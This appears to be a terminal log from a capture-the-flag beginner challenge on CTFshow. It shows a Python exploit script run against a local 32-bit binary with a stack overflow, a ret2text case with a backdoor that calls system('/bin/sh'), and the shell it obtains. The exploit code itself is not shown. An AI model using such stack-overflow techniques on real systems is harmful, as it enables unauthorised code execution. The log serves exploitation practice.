 ctfshow@ubuntu:~/Desktop/pwn/pwn_047$ python3 pwn_037_exp.py
[+] Starting local process './pwn': pid 3544
[*] Switching to interactive mode
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Stack_Overflow
* Site  : https://ctf.show/
* Hint  : It has system and '/bin/sh'.There is a backdoor function
* *************************************
Just very easy ret2text&&32bit
$ ls
pwn  pwn_037_exp.py
$